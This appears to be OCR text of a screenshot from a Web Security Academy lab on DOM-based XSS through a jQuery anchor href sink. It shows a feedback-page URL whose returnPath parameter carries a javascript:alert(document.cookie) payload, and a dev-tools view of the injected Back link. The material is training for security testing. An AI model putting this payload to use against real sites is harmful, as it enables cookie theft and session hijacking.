 DOM XSS in jQuery anchor href a
https://0a8800bf049ae309c13fcf4f00b800be.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie);
...bf049ae309c13fcf4f00b800be.web-security-academy.net says
OK
Submit feedback
Name:
Email:
Subject:
Message:
OM Invader Console Sources Network Performance »
rces/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<section id="notification-labsolved" class="notification-labsolved">…</section>
<div theme>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<h1>Submit feedback</h1>
<form id="feedbackForm" action="/feedback/submit" method="POST" enctype="applic
ation/x-www-form-urlencoded">
<input required type="hidden" name="csrf" value="F9vXguIwHqTC05i5wGaqf6JR6xp0
Dd8R">
<label>Name:</label>
<input required type="text" name="name">…</input>
<label>Email:</label>
<input required type="email" name="email">…</input>
<label>Subject:</label>
<input required type="text" name="subject">…</input>
<label>Message:</label>
<textarea required rows="12" cols="300" name="message">…</textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="javascript:alert(document.cookie);">Back</a> == $0
</div>
<script>…</script>
</form>
<script src="/resources/js/submitFeedback.js"></script>